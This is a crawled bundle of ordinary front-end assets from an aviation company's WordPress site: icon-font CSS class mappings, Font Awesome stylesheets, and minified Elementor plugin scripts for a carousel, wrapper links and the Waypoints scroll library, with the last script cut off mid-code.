	content: "\fadd"
}

.jki-brickwall-light::before {
	content: "\fade"
}

.jki-crane2-light::before {
	content: "\fadf"
}

.jki-valve-light::before {
	content: "\fae1"
}

.jki-safety-light::before {
	content: "\fae2"
}

.jki-energy-saving-light::before {
	content: "\fae3"
}

.jki-paint-roller-light::before {
	content: "\fae4"
}

.jki-paint-brushes-light::before {
	content: "\fae5"
}

.jki-construction-tool-vehicle-with-crane-lifting-materials-light::before {
	content: "\fae6"
}

.jki-trowel-light::before {
	content: "\fae7"
}

.jki-bucket-light::before {
	content: "\fae8"
}

.jki-smart-light::before {
	content: "\fae9"
}

.jki-repair-light::before {
	content: "\faea"
}

.jki-saw-light::before {
	content: "\faeb"
}

.jki-cutter-light::before {
	content: "\faec"
}

.jki-plier-light::before {
	content: "\faed"
}

.jki-drill-light::before {
	content: "\faee"
}

.jki-save-money-light::before {
	content: "\faef"
}

.jki-planting-light::before {
	content: "\faf0"
}

.jki-line-chart-light::before {
	content: "\faf1"
}

.jki-open-book-light::before {
	content: "\faf2"
}

.jki-money-bag3-light::before {
	content: "\faf3"
}

.jki-server-light::before {
	content: "\faf4"
}

.jki-server-1-light::before {
	content: "\faf5"
}

.jki-server-2-light::before {
	content: "\faf6"
}

.jki-cloud-computing-light::before {
	content: "\faf7"
}

.jki-cloud-light::before {
	content: "\faf8"
}

.jki-database-light::before {
	content: "\faf9"
}

.jki-computer-light::before {
	content: "\fafa"
}

.jki-server-3-light::before {
	content: "\fafb"
}

.jki-server-4-light::before {
	content: "\fafc"
}

.jki-server-5-light::before {
	content: "\fafd"
}

.jki-server-6-light::before {
	content: "\fafe"
}

.jki-server-7-light::before {
	content: "\faff"
}

.jki-cloud-1-light::before {
	content: "\fb00"
}

.jki-server-8-light::before {
	content: "\fb01"
}

.jki-business-and-finance-light::before {
	content: "\fb02"
}

.jki-cloud-2-light::before {
	content: "\fb03"
}

.jki-server-9-light::before {
	content: "\fb04"
}

.jki-hosting-light::before {
	content: "\fb05"
}

.jki-car-light::before {
	content: "\fb06"
}

.jki-car-frontal-view-light::before {
	content: "\fb07"
}

.jki-car-1-light::before {
	content: "\fb08"
}

.jki-racing-light::before {
	content: "\fb09"
}

.jki-car-wheel-light::before {
	content: "\fb0a"
}

.jki-steering-wheel-light::before {
	content: "\fb0b"
}

.jki-frontal-taxi-cab-light::before {
	content: "\fb0c"
}

.jki-taxi-light::before {
	content: "\fb0d"
}

.jki-cosmetics-light::before {
	content: "\fb0e"
}

.jki-flower-light::before {
	content: "\fb0f"
}

.jki-mirror-light::before {
	content: "\fb10"
}

.jki-itunes-light::before {
	content: "\fb6b"
}

.jki-salon-light::before {
	content: "\fb11"
}

.jki-hair-dryer-light::before {
	content: "\fb12"
}

.jki-shampoo-light::before {
	content: "\fb13"
}

.jki-download-button-light::before {
	content: "\f90b"
}

.jki-list-light::before {
	content: "\fb14"
}

.jki-loupe-light::before {
	content: "\fb15"
}

.jki-search-light::before {
	content: "\fb16"
}

.jki-search-1-light::before {
	content: "\fb17"
}

.jki-shopping-cart-light::before {
	content: "\fb18"
}

.jki-menu-light::before {
	content: "\fb19"
}

.jki-menu-1-light::before {
	content: "\fb1a"
}

.jki-menu-button-of-three-horizontal-lines-light::before {
	content: "\fb1b"
}

.jki-menu-2-light::before {
	content: "\fb1c"
}

.jki-menu-3-light::before {
	content: "\fb1d"
}

.jki-menu-5-light::before {
	content: "\fb1f"
}

.jki-menu-button-light::before {
	content: "\fb20"
}

.jki-list-1-light::before {
	content: "\fb21"
}

.jki-menu-6-light::before {
	content: "\fb22"
}

.jki-menu-7-light::before {
	content: "\fb23"
}

.jki-menu-8-light::before {
	content: "\fb24"
}

.jki-list-2-light::before {
	content: "\fb25"
}

.jki-dot-light::before {
	content: "\fb26"
}

.jki-menu-9-light::before {
	content: "\fb27"
}

.jki-search11-light::before {
	content: "\fb28"
}

.jki-search-minus-light::before {
	content: "\fb29"
}

.jki-search-11-light::before {
	content: "\fb2a"
}

.jki-search-2-light::before {
	content: "\fb2b"
}

.jki-search-3-light::before {
	content: "\fb2c"
}

.jki-magnifying-glass-search-light::before {
	content: "\fb2d"
}

.jki-loupe1-light::before {
	content: "\fb2e"
}

.jki-speed-light::before {
	content: "\fb2f"
}

.jki-search21-light::before {
	content: "\fb30"
}

.jki-search-4-light::before {
	content: "\fb31"
}

.jki-search-5-light::before {
	content: "\fb32"
}

.jki-detective-light::before {
	content: "\fb33"
}

.jki-cart1-light::before {
	content: "\fb34"
}

.jki-buying-on-smartphone-light::before {
	content: "\fb35"
}

.jki-badge-light::before {
	content: "\fb36"
}

.jki-basket1-light::before {
	content: "\fb37"
}

.jki-commerce-and-shopping-light::before {
	content: "\fb38"
}

.jki-comment-light::before {
	content: "\fb39"
}

.jki-comment-1-light::before {
	content: "\fb3a"
}

.jki-share-light::before {
	content: "\fb3b"
}

.jki-share-1-light::before {
	content: "\fb3c"
}

.jki-share-2-light::before {
	content: "\fb3d"
}

.jki-share-3-light::before {
	content: "\fb3e"
}

.jki-comment1-light::before {
	content: "\fb3f"
}

.jki-favorite-light::before {
	content: "\fb40"
}

.jki-retweet-light::before {
	content: "\fb41"
}

.jki-share1-light::before {
	content: "\fb42"
}

.jki-facebook-light::before {
	content: "\fb43"
}

.jki-twitter-light::before {
	content: "\fb44"
}

.jki-linkedin-light::before {
	content: "\fb45"
}

.jki-whatsapp-1-light::before {
	content: "\fb46"
}

.jki-dribbble-light::before {
	content: "\fb47"
}

.jki-facebook-2-light::before {
	content: "\fb48"
}

.jki-twitter1-light::before {
	content: "\fb49"
}

.jki-vk-light::before {
	content: "\fb4a"
}

.jki-youtube-v-light::before {
	content: "\fb4b"
}

.jki-vimeo-light::before {
	content: "\fae0"
}

.jki-youtube-light::before {
	content: "\fb4c"
}

.jki-snapchat-1-light::before {
	content: "\fb4d"
}

.jki-behance-light::before {
	content: "\fb4e"
}

.jki-github-light::before {
	content: "\fb4f"
}

.jki-pinterest-light::before {
	content: "\fb50"
}

.jki-spotify-light::before {
	content: "\fb51"
}

.jki-soundcloud-1-light::before {
	content: "\fb52"
}

.jki-skype-1-light::before {
	content: "\fb53"
}

.jki-rss-light::before {
	content: "\fb54"
}

.jki-reddit-1-light::before {
	content: "\fb55"
}

.jki-dribbble-1-light::before {
	content: "\fb56"
}

.jki-wordpress-1-light::before {
	content: "\fb57"
}

.jki-logo-light::before {
	content: "\fb58"
}

.jki-dropbox-1-light::before {
	content: "\fb59"
}

.jki-blogger-1-light::before {
	content: "\fb5a"
}

.jki-photo-light::before {
	content: "\fb5b"
}

.jki-hangouts-light::before {
	content: "\fb5c"
}

.jki-xing-light::before {
	content: "\fb5d"
}

.jki-myspace-light::before {
	content: "\fb5e"
}

.jki-flickr-1-light::before {
	content: "\fb5f"
}

.jki-envato-light::before {
	content: "\fb60"
}

.jki-picasa-1-light::before {
	content: "\fb61"
}

.jki-wattpad-light::before {
	content: "\fb62"
}

.jki-emoji-light::before {
	content: "\fb63"
}

.jki-deviantart-1-light::before {
	content: "\fb64"
}

.jki-yahoo-1-light::before {
	content: "\fb65"
}

.jki-vine-1-light::before {
	content: "\fb66"
}

.jki-delicious-light::before {
	content: "\fb67"
}

.jki-kickstarter-1-light::before {
	content: "\fb68"
}

.jki-stumbleupon-1-light::before {
	content: "\fb69"
}

.jki-brands-and-logotypes-light::before {
	content: "\fb6a"
}

.jki-instagram-1-light::before {
	content: "\fb6c"
}

.jki-facebook-1-light::before {
	content: "\fb6d"
}

.jki-instagram-2-light::before {
	content: "\fb6e"
}

.jki-twitter-1-light::before {
	content: "\fb6f"
}

.jki-whatsapp-2-light::before {
	content: "\fb70"
}

.jki-youtube-1-light::before {
	content: "\fb71"
}

.jki-linkedin-1-light::before {
	content: "\fb72"
}

.jki-telegram-light::before {
	content: "\fb73"
}

.jki-github-1-light::before {
	content: "\fb74"
}

.jki-vk-1-light::before {
	content: "\fb75"
}

.jki-pinterest-1-light::before {
	content: "\fb76"
}

.jki-rss-1-light::before {
	content: "\fb77"
}

.jki-twitch-light::before {
	content: "\fb78"
}

.jki-snapchat-2-light::before {
	content: "\fb79"
}

.jki-skype-2-light::before {
	content: "\fb7a"
}

.jki-behance-2-light::before {
	content: "\fb7b"
}

.jki-spotify-1-light::before {
	content: "\fb7c"
}

.jki-periscope-light::before {
	content: "\fb7d"
}

.jki-dribbble-2-light::before {
	content: "\fb7e"
}

.jki-tumblr-1-light::before {
	content: "\fb7f"
}

.jki-soundcloud-2-light::before {
	content: "\fb80"
}

.jki-google-drive-1-light::before {
	content: "\fb81"
}

.jki-dropbox-2-light::before {
	content: "\fb82"
}

.jki-reddit-2-light::before {
	content: "\fb83"
}

.jki-html-light::before {
	content: "\fb84"
}

.jki-vimeo-1-light::before {
	content: "\fb85"
}

.jki-hangout-light::before {
	content: "\fb86"
}

.jki-blogger-2-light::before {
	content: "\fb87"
}

.jki-yahoo-2-light::before {
	content: "\fb88"
}

.jki-path-light::before {
	content: "\fb89"
}

.jki-yelp-1-light::before {
	content: "\fb8a"
}

.jki-slideshare-light::before {
	content: "\fb8b"
}

.jki-picasa-2-light::before {
	content: "\fb8c"
}

.jki-myspace-1-light::before {
	content: "\fb8d"
}

.jki-flickr-2-light::before {
	content: "\fb8e"
}

.jki-xing-1-light::before {
	content: "\fb8f"
}

.jki-envato-1-light::before {
	content: "\fb90"
}

.jki-swarm-light::before {
	content: "\fb91"
}

.jki-wattpad-1-light::before {
	content: "\fb92"
}

.jki-foursquare-light::before {
	content: "\fb93"
}

.jki-deviantart-2-light::before {
	content: "\fb94"
}

.jki-kickstarter-2-light::before {
	content: "\fb95"
}

.jki-delicious-1-light::before {
	content: "\fb96"
}

.jki-vine-2-light::before {
	content: "\fb97"
}

.jki-digg-light::before {
	content: "\fb98"
}

.jki-bebo-light::before {
	content: "\fb99"
}

.jki-stumbleupon-2-light::before {
	content: "\fb9a"
}

.jki-forrst-light::before {
	content: "\fb9b"
}

.jki-eye3-light::before {
	content: "\fb9d"
}

.jki-microscope-light::before {
	content: "\fb9e"
}

.jki-Anti-Lock-light::before {
	content: "\fb9f"
}

.jki-apartment-light::before {
	content: "\fba0"
}

.jki-app-light::before {
	content: "\fba2"
}

.jki-Aroma-light::before {
	content: "\fba3"
}

.jki-bamboo-Leaf-light::before {
	content: "\fba5"
}

.jki-basket-light::before {
	content: "\fba6"
}

.jki-Battery-light::before {
	content: "\fba7"
}

.jki-Bettery-light::before {
	content: "\fba8"
}

.jki-building-light::before {
	content: "\fba9"
}

.jki-car-2-light::before {
	content: "\fbaa"
}

.jki-Car-light::before {
	content: "\fbab"
}

.jki-Child-light::before {
	content: "\fbac"
}

.jki-cityscape-light::before {
	content: "\fbad"
}

.jki-cleaner-light::before {
	content: "\fbae"
}

.jki-Coffee-cup-light::before {
	content: "\fbaf"
}

.jki-coins-light::before {
	content: "\fbb0"
}

.jki-Computer-light::before {
	content: "\fbb1"
}

.jki-Consultancy-light::before {
	content: "\fbb2"
}

.jki-cottage-light::before {
	content: "\fbb3"
}

.jki-crane-light::before {
	content: "\fbb4"
}

.jki-Custom-api-light::before {
	content: "\fbb5"
}

.jki-customer-support-2-light::before {
	content: "\fbb6"
}

.jki-Design-2-light::before {
	content: "\fbb7"
}

.jki-Design-3-light::before {
	content: "\fbb8"
}

.jki-design-light::before {
	content: "\fbb9"
}

.jki-diamond-light::before {
	content: "\fbba"
}

.jki-diploma-light::before {
	content: "\fbbb"
}

.jki-Document-Search-light::before {
	content: "\fbbc"
}

.jki-Download-light::before {
	content: "\fbbd"
}

.jki-drilling-light::before {
	content: "\fbbe"
}

.jki-engine-light::before {
	content: "\fbbf"
}

.jki-engineer-light::before {
	content: "\fbc0"
}

.jki-envelope-light::before {
	content: "\fbc1"
}

.jki-Family-light::before {
	content: "\fbc2"
}

.jki-friendship-light::before {
	content: "\fbc3"
}

.jki-gift-light::before {
	content: "\fbc4"
}

.jki-graph-2-light::before {
	content: "\fbc5"
}

.jki-graph-light::before {
	content: "\fbc6"
}

.jki-hamburger-2-light::before {
	content: "\fbc7"
}

.jki-handshake-light::before {
	content: "\fbc8"
}

.jki-Helmet-light::before {
	content: "\fbc9"
}

.jki-hot-Stone-2-light::before {
	content: "\fbca"
}

.jki-hot-stone-light::before {
	content: "\fbcb"
}

.jki-idea-light::before {
	content: "\fbcc"
}

.jki-Leaf-light::before {
	content: "\fbcd"
}

.jki-management-light::before {
	content: "\fbce"
}

.jki-Massage-table-light::before {
	content: "\fbcf"
}

.jki-Mechanic-light::before {
	content: "\fbd0"
}

.jki-Money-2-light::before {
	content: "\fbd2"
}

.jki-money-bag-light::before {
	content: "\fbd3"
}

.jki-Money-light::before {
	content: "\fbd4"
}

.jki-oil-bottle-light::before {
	content: "\fbd5"
}

.jki-Physiotherapy-light::before {
	content: "\fbd6"
}

.jki-Profile-light::before {
	content: "\fbd7"
}

.jki-Rating-light::before {
	content: "\fbd8"
}

.jki-right-mark-light::before {
	content: "\fbd9"
}

.jki-rings-light::before {
	content: "\fbda"
}

.jki-Safe-house-light::before {
	content: "\fbdb"
}

.jki-Scan-light::before {
	content: "\fbdc"
}

.jki-social-care-light::before {
	content: "\fbdd"
}

.jki-Speed-Clock-light::before {
	content: "\fbde"
}

.jki-stopwatch-light::before {
	content: "\fbdf"
}

.jki-Support-2-light::before {
	content: "\fbe0"
}

.jki-target-2-light::before {
	content: "\fbe1"
}

.jki-Target-light::before {
	content: "\fbe2"
}

.jki-tripod-light::before {
	content: "\fbe3"
}

.jki-truck-light::before {
	content: "\fbe4"
}

.jki-university-light::before {
	content: "\fbe5"
}

.jki-User-light::before {
	content: "\fbe6"
}

.jki-Web-Portals-light::before {
	content: "\fbe7"
}

.jki-window-light::before {
	content: "\fbe8"
}

.jki-ek_line_icon-light::before {
	content: "\fbe9"
}

.jki-ek_stroke_icon-light::before {
	content: "\fba1"
}

.jki-ekit-light::before {
	content: "\f947"
}

.jki-elements-kit-logo-light::before {
	content: "\f90d"
}

.jki-degree-image-light::before {
	content: "\f900"
}

.jki-accordion-light::before {
	content: "\f901"
}

.jki-animated-flip-box-light::before {
	content: "\f902"
}

.jki-animated-text-light::before {
	content: "\f903"
}

.jki-brands-light::before {
	content: "\f904"
}

.jki-business-hour-light::before {
	content: "\f905"
}

.jki-button-light::before {
	content: "\f906"
}

.jki-carousel-light::before {
	content: "\f907"
}

.jki-Circle-progress-light::before {
	content: "\f908"
}

.jki-contact-form-light::before {
	content: "\f909"
}

.jki-countdown-timer-light::before {
	content: "\f90a"
}

.jki-dropbar-light::before {
	content: "\f90c"
}

.jki-faq-light::before {
	content: "\f90e"
}

.jki-full-width-scroll-light::before {
	content: "\f90f"
}

.jki-google-map-light::before {
	content: "\f910"
}

.jki-heading-style-light::before {
	content: "\f911"
}

.jki-help-desk-light::before {
	content: "\f912"
}

.jki-horizontal-timeline-light::before {
	content: "\f913"
}

.jki-iframe-light::before {
	content: "\f914"
}

.jki-image-comparison-light::before {
	content: "\f915"
}

.jki-image-gallery-light::before {
	content: "\f916"
}

.jki-image-justify-light::before {
	content: "\f917"
}

.jki-image-magnifier-light::before {
	content: "\f918"
}

.jki-image-masonry-light::before {
	content: "\f919"
}

.jki-inline-svg-light::before {
	content: "\f91a"
}

.jki-instagram-light::before {
	content: "\f91b"
}

.jki-listing-light::before {
	content: "\f91c"
}

.jki-music-player-light::before {
	content: "\f91d"
}

.jki-news-ticker-light::before {
	content: "\f91e"
}

.jki-off-canvus-menu-light::before {
	content: "\f91f"
}

.jki-parallax-light::before {
	content: "\f920"
}

.jki-portfolio-light::before {
	content: "\f921"
}

.jki-post-banner-light::before {
	content: "\f922"
}

.jki-post-carousel-light::before {
	content: "\f923"
}

.jki-post-grid-light::before {
	content: "\f924"
}

.jki-post-slider-light::before {
	content: "\f925"
}

.jki-pricing-list-light::before {
	content: "\f926"
}

.jki-pricing-table-light::before {
	content: "\f927"
}

.jki-product-featured-light::before {
	content: "\f928"
}

.jki-product-image-light::before {
	content: "\f929"
}

.jki-product-recent-light::before {
	content: "\f92a"
}

.jki-product-sale-light::before {
	content: "\f92b"
}

.jki-product-top-rated-light::before {
	content: "\f92c"
}

.jki-product-top-seller-light::before {
	content: "\f92d"
}

.jki-progress-bar-light::before {
	content: "\f92e"
}

.jki-protected-content-v2-light::before {
	content: "\f92f"
}

.jki-protected-content-v3-light::before {
	content: "\f930"
}

.jki-protected-content-light::before {
	content: "\f931"
}

.jki-qr_code-light::before {
	content: "\f932"
}

.jki-scroll-button-light::before {
	content: "\f933"
}

.jki-search1-light::before {
	content: "\f934"
}

.jki-service-light::before {
	content: "\f935"
}

.jki-slider-image-light::before {
	content: "\f936"
}

.jki-social-share-light::before {
	content: "\f937"
}

.jki-subscribe-light::before {
	content: "\f938"
}

.jki-tab-light::before {
	content: "\f939"
}

.jki-table-light::before {
	content: "\f93a"
}

.jki-team-join-light::before {
	content: "\f93b"
}

.jki-team-member-light::before {
	content: "\f93c"
}

.jki-testimonial-carousel-light::before {
	content: "\f93d"
}

.jki-testimonial-grid-light::before {
	content: "\f93e"
}

.jki-testimonial-quote-light::before {
	content: "\f93f"
}

.jki-testimonial-slider-light::before {
	content: "\f940"
}

.jki-toggle-light::before {
	content: "\f941"
}

.jki-user-login-light::before {
	content: "\f942"
}

.jki-user-registration-light::before {
	content: "\f943"
}

.jki-vertical-timeline-light::before {
	content: "\f944"
}

.jki-video-player-light::before {
	content: "\f945"
}

.jki-weather-light::before {
	content: "\f946"
}

.jki-badge:before {
	content: "\f100";
}

.jki-balance-scale:before {
	content: "\f101";
}

.jki-diagonal-arrow-1:before {
	content: "\f102";
}

.jki-diagonal-arrow-2:before {
	content: "\f103";
}

.jki-diagonal-arrow-3:before {
	content: "\f104";
}

.jki-diagonal-arrow-4:before {
	content: "\f105";
}

.jki-diagonal-arrow-5:before {
	content: "\f106";
}

.jki-diagonal-arrow-6:before {
	content: "\f107";
}

.jki-diagonal-arrow-7:before {
	content: "\f108";
}

.jki-diagonal-arrow-8:before {
	content: "\f109";
}

.jki-diagonal-arrow-9:before {
	content: "\f10a";
}

.jki-diagonal-arrow-10:before {
	content: "\f10b";
}

.jki-diagonal-arrow-11:before {
	content: "\f10c";
}

.jki-diagonal-arrow-12:before {
	content: "\f10d";
}

.jki-diagonal-arrow-13:before {
	content: "\f10e";
}

.jki-diagonal-arrow-14:before {
	content: "\f10f";
}

.jki-diagonal-arrow-15:before {
	content: "\f110";
}

.jki-diagonal-arrow:before {
	content: "\f111";
}

.jki-down-arrow-1:before {
	content: "\f112";
}

.jki-down-arrow-2:before {
	content: "\f113";
}

.jki-down-arrow-3:before {
	content: "\f114";
}

.jki-down-arrow-4:before {
	content: "\f115";
}

.jki-down-arrow-5:before {
	content: "\f116";
}

.jki-down-arrow-6:before {
	content: "\f117";
}

.jki-down-arrow-7:before {
	content: "\f118";
}

.jki-down-arrow-8:before {
	content: "\f119";
}

.jki-down-arrow-9:before {
	content: "\f11a";
}

.jki-down-arrow-10:before {
	content: "\f11b";
}

.jki-down-arrow-11:before {
	content: "\f11c";
}

.jki-down-arrow:before {
	content: "\f11d";
}

.jki-left-arrow-1:before {
	content: "\f11e";
}

.jki-left-arrow-2:before {
	content: "\f11f";
}

.jki-left-arrow-3:before {
	content: "\f120";
}

.jki-left-arrow-4:before {
	content: "\f121";
}

.jki-left-arrow-5:before {
	content: "\f122";
}

.jki-left-arrow-6:before {
	content: "\f123";
}

.jki-left-arrow-7:before {
	content: "\f124";
}

.jki-left-arrow-8:before {
	content: "\f125";
}

.jki-left-arrow-9:before {
	content: "\f126";
}

.jki-left-arrow-10:before {
	content: "\f127";
}

.jki-left-arrow-11:before {
	content: "\f128";
}

.jki-left-arrow-12:before {
	content: "\f129";
}

.jki-left-arrow-13:before {
	content: "\f12a";
}

.jki-left-arrow-14:before {
	content: "\f12b";
}

.jki-left-arrow:before {
	content: "\f12c";
}

.jki-medal:before {
	content: "\f12d";
}

.jki-play-button:before {
	content: "\f12e";
}

.jki-play:before {
	content: "\f12f";
}

.jki-right-arrow-1:before {
	content: "\f130";
}

.jki-right-arrow-2:before {
	content: "\f131";
}

.jki-right-arrow-3:before {
	content: "\f132";
}

.jki-right-arrow-4:before {
	content: "\f133";
}

.jki-right-arrow-5:before {
	content: "\f134";
}

.jki-right-arrow-6:before {
	content: "\f135";
}

.jki-right-arrow-7:before {
	content: "\f136";
}

.jki-right-arrow-8:before {
	content: "\f137";
}

.jki-right-arrow-9:before {
	content: "\f138";
}

.jki-right-arrow-10:before {
	content: "\f139";
}

.jki-right-arrow-11:before {
	content: "\f13a";
}

.jki-right-arrow-12:before {
	content: "\f13b";
}

.jki-right-arrow-13:before {
	content: "\f13c";
}

.jki-right-arrow-14:before {
	content: "\f13d";
}

.jki-right-arrow:before {
	content: "\f13e";
}

.jki-suitcase:before {
	content: "\f13f";
}

.jki-up-arrow-1:before {
	content: "\f140";
}

.jki-up-arrow-2:before {
	content: "\f141";
}

.jki-up-arrow-3:before {
	content: "\f142";
}

.jki-up-arrow-4:before {
	content: "\f143";
}

.jki-up-arrow-5:before {
	content: "\f144";
}

.jki-up-arrow-6:before {
	content: "\f145";
}

.jki-up-arrow-7:before {
	content: "\f146";
}

.jki-up-arrow-8:before {
	content: "\f147";
}

.jki-up-arrow-9:before {
	content: "\f148";
}

.jki-up-arrow-10:before {
	content: "\f149";
}

.jki-up-arrow-11:before {
	content: "\f14a";
}

.jki-up-arrow:before {
	content: "\f14b";
}


--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3
body_size: 140
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3
body_size: 144
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot#iefix) format("embedded-opentype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-static-carousel.min.js?ver=5.0.1
body_size: 335
content:
!function(n,t){"use strict";var e=function(n,t){var e=n.find(".bdt-static-carousel");if(!e.length)return;var o=e.find(".swiper-container"),r=e.data("settings");const i=elementorFrontend.utils.swiper;!async function(){await new i(o,r);r.pauseOnHover&&t(o).hover((function(){this.swiper.autoplay.stop()}),(function(){this.swiper.autoplay.start()}))}()};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/bdt-static-carousel.default",e)}))}(jQuery,window.elementorFrontend);;

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.0.1
body_size: 210
content:
jQuery(document).ready((function(){jQuery("body").on("click",".bdt-element-link",(function(){var e=jQuery(this),n=e.data("ep-wrapper-link"),r="bdt-element-link-"+e.data("id");0===jQuery("#"+r).length&&jQuery("body").append(jQuery(document.createElement("a")).prop({target:n.is_external?"_blank":"_self",href:n.url,class:"bdt-hidden",id:r,rel:n.nofollow?"nofollow noreferer":""})),jQuery("#"+r)[0].click()}))}));;

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6309
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in 